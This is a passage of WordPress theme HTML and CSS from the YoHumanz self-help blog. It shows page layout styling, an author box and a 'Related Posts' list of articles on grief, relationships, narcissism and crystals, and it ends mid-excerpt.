</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_79_294  td_separator_solid td_separator_center"><span style="border-color:#222222;border-width:4px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_79_294{
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_80_696 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80_696" >
<style>
/* custom css */
.tdi_80_696 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_80_696 .tdb-next-post a{
					font-family:Yeseva One !important;font-size:16px !important;line-height:1.2 !important;text-transform:uppercase !important;
				}.tdi_80_696 .tdb-next-post span{
					font-family:Open Sans !important;font-size:14px !important;line-height:2 !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_80_696 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_80_696 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_80_696 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_80_696 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_80_696 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_80_696 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_80_696 .tdb-next-post a{
					font-family:Yeseva One !important;font-size:14px !important;line-height:1.2 !important;text-transform:uppercase !important;
				}.tdi_80_696 .tdb-next-post span{
					font-family:Open Sans !important;font-size:12px !important;line-height:2 !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_80_696 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><a href="https://yohumanz.com/12-powerful-crystals-for-love-and-healing-romantic-grief/">12 Powerful Crystals for Love and Healing Romantic Grief</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><a href="https://yohumanz.com/133-online-dating-questions-to-know-if-theyre-the-one/">133 Online Dating Questions to Know If They’re The One</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_81_779 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81_779" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_81_779{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_81_779{
                    padding: 0px;
                
                    border: 0px solid #ededed;
                }.tdi_81_779 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_81_779 .tdb-author-photo{
                    width: 116px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_81_779 .avatar,
                .tdi_81_779 .tdb-author-photo:before,
                .tdi_81_779 .tdb-author-photo:after{
                    border-radius: 50px;
                }.tdi_81_779 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_81_779 .tdb-social-item i.td-icon-twitter,
				.tdi_81_779 .tdb-social-item i.td-icon-linkedin,
				.tdi_81_779 .tdb-social-item i.td-icon-pinterest,
				.tdi_81_779 .tdb-social-item i.td-icon-blogger,
				.tdi_81_779 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_81_779 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_81_779 .tdb-author-name{
					font-family:Yeseva One !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_81_779 .tdb-author-url{
					font-family:Open Sans !important;font-size:13px !important;font-style:normal !important;
				}.tdi_81_779 .tdb-author-descr{
					font-family:Montserrat !important;font-size:14px !important;line-height:1.6 !important;font-weight:400 !important;
				}.tdi_81_779 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_81_779{
                    border: 0px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81_779{
                    border: 0px solid #ededed;
                }.tdi_81_779 .tdb-author-url{
					font-family:Open Sans !important;font-size:12px !important;font-style:normal !important;
				}.tdi_81_779 .tdb-author-descr{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_81_779{
                    border: 0px solid #ededed;
                }.tdi_81_779 .tdb-author-info{
                    padding-bottom: 0;
                    padding-left: 10px;
                }.tdi_81_779 .tdb-author-photo{
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_81_779 .avatar,
                .tdi_81_779 .tdb-author-photo:before,
                .tdi_81_779 .tdb-author-photo:after{
                    border-radius: 100px;
                }.tdi_81_779 .tdb-author-name{
					font-family:Yeseva One !important;font-size:18px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_81_779 .tdb-author-url{
					font-family:Open Sans !important;font-size:12px !important;font-style:normal !important;
				}.tdi_81_779 .tdb-author-descr{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://yohumanz.com/author/admin/" class="tdb-author-photo"><img alt='' src='https://yohumanz.com/wp-content/uploads/2021/01/zoom-150x150.png' srcset='https://yohumanz.com/wp-content/uploads/2021/01/zoom.png 2x' class='avatar avatar-116 photo' height='116' width='116' /></a><div class="tdb-author-info"><a href="https://yohumanz.com/author/admin/" class="tdb-author-name">YoHumanz</a><a href=""  class="tdb-author-url"></a><div class="tdb-author-descr">YoHumanz is a blog dedicated to helpful and inspirational content about being human today—written in a non-bullshitty, (hopefully) more approachable way. We focus on 3 main areas: Heart, Brain and Soul.</div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_82_996 td_with_ajax_pagination td-pb-border-top td_block_template_14 tdb-single-related-posts"  data-td-block-uid="tdi_82_996" >
<style>
.tdi_82_996 .td-block-title {
                border-color: rgba(255,255,255,0) !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_82_996{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_82_996 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_82_996 .entry-thumb{
					background-position: center 50%;
				}.tdi_82_996 .td-module-container{
					flex-direction: column;
				
					align-items: center;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_82_996 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				
				    flex: 0 0 0;
				}.tdi_82_996 .td-module-meta-info{
					padding: 25px 15px;
				
					border-width: 4px;
				
					border-color: #222222;
				}.tdi_82_996 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_82_996 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 17px;
					margin-bottom: 17px;
				
				    display: flex;
				}.tdi_82_996 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_82_996 .td-module-container:before{
					bottom: -17px;
				
					border-color: #eaeaea;
				}.tdi_82_996 .td-post-category{
					display: none;
				
					background-color: #222222;
				
					font-weight:400 !important;
				}.tdi_82_996 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_82_996 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_82_996 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_82_996 .td-read-more{
					display: none;
				}.tdi_82_996 .td-post-author-name{
					display: none;
				}.tdi_82_996 .td-post-date,
				.tdi_82_996 .td-post-author-name span{
					display: none;
				
					color: #aaaaaa;
				}.tdi_82_996 .td-module-comments{
					display: none;
				}.tdi_82_996 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_82_996 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_82_996 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_82_996 .td-post-author-name a{
					color: #aaaaaa;
				}.tdi_82_996.td_with_ajax_pagination .td-next-prev-wrap a{
					color: #222222;
				
					border-color: #222222;
				}.tdi_82_996.td_with_ajax_pagination .td-next-prev-wrap a:hover{
					color: #ffffff;
				
					background-color: #222222;
					border-color: #222222;
				
					border-color: #222222;
				}.tdi_82_996 .td-module-meta-info,
				.tdi_82_996 .td-next-prev-wrap{
					text-align: center;
				}.tdi_82_996 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_82_996.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_82_996 .entry-title{
					margin: 0px;
				
					font-family:Yeseva One !important;font-size:16px !important;line-height:1.2 !important;text-transform:uppercase !important;
				}.tdi_82_996 .block-title a,
				.tdi_82_996 .block-title span,
				.tdi_82_996 .td-block-title a,
				.tdi_82_996 .td-block-title span{
					font-family:Yeseva One !important;font-size:18px !important;line-height:1 !important;
				}.tdi_82_996 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_82_996 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_82_996 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_82_996 .td-module-meta-info{
					padding: 20px 10px;
				}.tdi_82_996 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_82_996 .td_module_wrap{
					padding-bottom: 17px;
					margin-bottom: 17px;
				
					clear: none !important;
				
					padding-bottom: 17px !important;
					margin-bottom: 17px !important;
				}.tdi_82_996 .td-module-container:before{
					bottom: -17px;
				}.tdi_82_996 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_82_996 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82_996 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82_996 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_82_996 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_82_996 .td-module-meta-info{
					padding: 20px 5px;
				}.tdi_82_996 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_82_996 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-bottom: 17px;
					margin-bottom: 17px;
				
					clear: none !important;
				
					padding-bottom: 17px !important;
					margin-bottom: 17px !important;
				}.tdi_82_996 .td-module-container:before{
					bottom: -17px;
				}.tdi_82_996 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_82_996 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82_996 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82_996 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_82_996 .entry-title{
					font-family:Yeseva One !important;font-size:15px !important;line-height:1.4 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_82_996 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_82_996 .td-module-meta-info{
					padding: 20px 5px;
				
					border-width: 3px;
				}.tdi_82_996 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_82_996 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-bottom: 17px;
					margin-bottom: 17px;
				
					clear: none !important;
				
					padding-bottom: 17px !important;
					margin-bottom: 17px !important;
				}.tdi_82_996 .td-module-container:before{
					bottom: -17px;
				}.tdi_82_996 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_82_996 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82_996 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82_996 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_82_996 .entry-title{
					font-family:Yeseva One !important;font-size:12px !important;line-height:1.3 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_82_996 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_82_996 = new tdBlock();
block_tdi_82_996.id = "tdi_82_996";
block_tdi_82_996.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjUwJSIsInBvcnRyYWl0IjoiNTAlIn0=","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","block_template_id":"td_block_template_14","related_articles_posts_limit":"6","modules_divider":"","image_height":"100","meta_info_align":"center","meta_padding":"eyJhbGwiOiIyNXB4IDE1cHgiLCJsYW5kc2NhcGUiOiIyMHB4IDEwcHgiLCJwb3J0cmFpdCI6IjIwcHggNXB4IiwicGhvbmUiOiIyMHB4IDVweCJ9","all_modules_space":"34","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS4zIiwiYWxsIjoiMS4yIn0=","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","f_title_font_weight":"","f_title_font_transform":"uppercase","show_cat":"none","art_title":"0","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjEyIn0=","f_title_font_family":"650","meta_info_border_color":"#222222","f_meta_font_weight":"","f_meta_font_family":"","author_txt":"#aaaaaa","f_cat_font_weight":"400","f_meta_font_transform":"","custom_title":"Related Posts","f_cat_font_transform":"","f_cat_font_family":"","date_txt":"#aaaaaa","cat_bg":"#222222","border_color":"rgba(255,255,255,0)","nextprev":"yes","f_header_font_size":"18","f_header_font_line_height":"1","f_header_font_weight":"","f_header_font_family":"650","f_header_font_transform":"","meta_info_horiz":"content-horiz-center","meta_info_border_size":"eyJhbGwiOiI0cHgiLCJwaG9uZSI6IjNweCJ9","related_articles_type":"","nextprev_icon":"#222222","nextprev_border":"#222222","nextprev_bg_h":"#222222","nextprev_icon_h":"#ffffff","nextprev_border_h":"#222222","limit":"6","offset":"","live_filter":"cur_post_same_categories","ajax_pagination":"next_prev","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":2128,"sample_posts_data":false,"separator":"","mc1_tl":"","mc1_el":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_style":"","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_bg":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_82_996","tdc_css_class":"tdi_82_996","tdc_css_class_style":"tdi_82_996_rand_style"}';
block_tdi_82_996.td_column_number = "2";
block_tdi_82_996.block_type = "tdb_single_related";
block_tdi_82_996.post_count = "6";
block_tdi_82_996.found_posts = "83";
block_tdi_82_996.header_color = "";
block_tdi_82_996.ajax_pagination_infinite_stop = "";
block_tdi_82_996.max_num_pages = "14";
tdBlocksArray.push(block_tdi_82_996);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Related Posts</span></h4></div><div id=tdi_82_996 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://yohumanz.com/category/brain/" class="td-post-category">Brain</a>                        <div class="td-module-thumb"><a href="https://yohumanz.com/can-narcissists-change-a-caring-guide-for-rocky-relationships/" rel="bookmark" class="td-image-wrap" title="Can Narcissists Change? A Caring Guide for Rocky Relationships"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://yohumanz.com/wp-content/uploads/2023/05/narcissist-696x464.jpeg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yohumanz.com/can-narcissists-change-a-caring-guide-for-rocky-relationships/" rel="bookmark" title="Can Narcissists Change? A Caring Guide for Rocky Relationships">Can Narcissists Change? A Caring Guide for Rocky Relationships</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://yohumanz.com/author/admin/">YoHumanz</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-29T08:20:42+00:00" >August 29, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://yohumanz.com/can-narcissists-change-a-caring-guide-for-rocky-relationships/#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Before we start this post, there’s one thing we want you to consider first. We’d like you to take a moment to self-reflect and...</div>
                    
                    <div class="td-read-more">
                        <a href="https://yohumanz.com/can-narcissists-change-a-caring-guide-for-rocky-relationships/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://yohumanz.com/category/heart/" class="td-post-category">Heart</a>                        <div class="td-module-thumb"><a href="https://yohumanz.com/101-grief-and-loss-quotes-for-grief-healing-losing-loved-one-quotes/" rel="bookmark" class="td-image-wrap" title="101+ Grief and Loss quotes for Grief Healing: Losing Loved One Quotes"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://yohumanz.com/wp-content/uploads/2023/05/grief-quotes-loved-one-passed-away-1-696x465.jpeg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yohumanz.com/101-grief-and-loss-quotes-for-grief-healing-losing-loved-one-quotes/" rel="bookmark" title="101+ Grief and Loss quotes for Grief Healing: Losing Loved One Quotes">101+ Grief and Loss quotes for Grief Healing: Losing Loved One Quotes</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://yohumanz.com/author/admin/">YoHumanz</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-15T08:20:44+00:00" >August 15, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://yohumanz.com/101-grief-and-loss-quotes-for-grief-healing-losing-loved-one-quotes/#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">We’re happy you’re here. It means you’ve decided to look your grief in the eye instead of trying to ignore it. That’s a beautiful...</div>
                    
                    <div class="td-read-more">
                        <a href="https://yohumanz.com/101-grief-and-loss-quotes-for-grief-healing-losing-loved-one-quotes/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://yohumanz.com/category/heart/" class="td-post-category">Heart</a>                        <div class="td-module-thumb"><a href="https://yohumanz.com/69-cute-good-morning-texts-for-him-to-boost-love/" rel="bookmark" class="td-image-wrap" title="69 Cute Good Morning Texts for Him to Boost Love"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://yohumanz.com/wp-content/uploads/2023/05/cute-good-morning-texts-for-him-696x464.jpeg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yohumanz.com/69-cute-good-morning-texts-for-him-to-boost-love/" rel="bookmark" title="69 Cute Good Morning Texts for Him to Boost Love">69 Cute Good Morning Texts for Him to Boost Love</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://yohumanz.com/author/admin/">YoHumanz</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-18T08:20:36+00:00" >July 18, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://yohumanz.com/69-cute-good-morning-texts-for-him-to-boost-love/#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cute good morning texts for him can improve communication and have an uplifting effect on his day.

If you’re not sure what to write, view...</div>
                    
                    <div class="td-read-more">
                        <a href="https://yohumanz.com/69-cute-good-morning-texts-for-him-to-boost-love/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://yohumanz.com/category/heart/" class="td-post-category">Heart</a>                        <div class="td-module-thumb"><a href="https://yohumanz.com/13-empath-protection-stones-for-overwhelmed-or-sad-sensitives/" rel="bookmark" class="td-image-wrap" title="17 Empath Protection Stones for Overwhelmed Sensitives"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://yohumanz.com/wp-content/uploads/2020/08/protection-crystals-696x464.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yohumanz.com/13-empath-protection-stones-for-overwhelmed-or-sad-sensitives/" rel="bookmark" title="17 Empath Protection Stones for Overwhelmed Sensitives">17 Empath Protection Stones for Overwhelmed Sensitives</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://yohumanz.com/author/admin/">YoHumanz</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-16T08:00:22+00:00" >March 16, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://yohumanz.com/13-empath-protection-stones-for-overwhelmed-or-sad-sensitives/#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Sometimes, despite our best efforts, we have to interact with people who “steal” our energy.
Whether unintentional or intentional, these energy vampires have the power...</div>
                    
                    <div class="td-read-more">
                        <a href="https://yohumanz.com/13-empath-protection-stones-for-overwhelmed-or-sad-sensitives/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://yohumanz.com/category/heart/" class="td-post-category">Heart</a>                        <div class="td-module-thumb"><a href="https://yohumanz.com/69-relatable-ignore-quotes-to-feel-less-alone-ignore-me-quotes/" rel="bookmark" class="td-image-wrap" title="69 Relatable Ignore Quotes to Feel Less Alone: Ignore Me Quotes"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://yohumanz.com/wp-content/uploads/2022/10/woman-1847044_1280-696x463.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yohumanz.com/69-relatable-ignore-quotes-to-feel-less-alone-ignore-me-quotes/" rel="bookmark" title="69 Relatable Ignore Quotes to Feel Less Alone: Ignore Me Quotes">69 Relatable Ignore Quotes to Feel Less Alone: Ignore Me Quotes</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://yohumanz.com/author/admin/">YoHumanz</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-14T08:40:28+00:00" >March 14, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://yohumanz.com/69-relatable-ignore-quotes-to-feel-less-alone-ignore-me-quotes/#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Being ignored hurts and these ignore quotes prove that others feel the same way.

When the person who we care about isn’t paying attention to...</div>
                    
                    <div class="td-read-more">
                        <a href="https://yohumanz.com/69-relatable-ignore-quotes-to-feel-less-alone-ignore-me-quotes/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://yohumanz.com/category/heart/" class="td-post-category">Heart</a>                        <div class="td-module-thumb"><a href="https://yohumanz.com/how-to-get-closure-from-an-ex-without-contact-12-ways/" rel="bookmark" class="td-image-wrap" title="How to Get Closure from an Ex Without Contact: 12 Ways"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://yohumanz.com/wp-content/uploads/2021/02/how-to-get-closure-without-contact.jpeg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yohumanz.com/how-to-get-closure-from-an-ex-without-contact-12-ways/" rel="bookmark" title="How to Get Closure from an Ex Without Contact: 12 Ways">How to Get Closure from an Ex Without Contact: 12 Ways</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://yohumanz.com/author/admin/">YoHumanz</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-10T08:08:54+00:00" >March 10, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://yohumanz.com/how-to-get-closure-from-an-ex-without-contact-12-ways/#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Splitting with someone you cared about is tough.
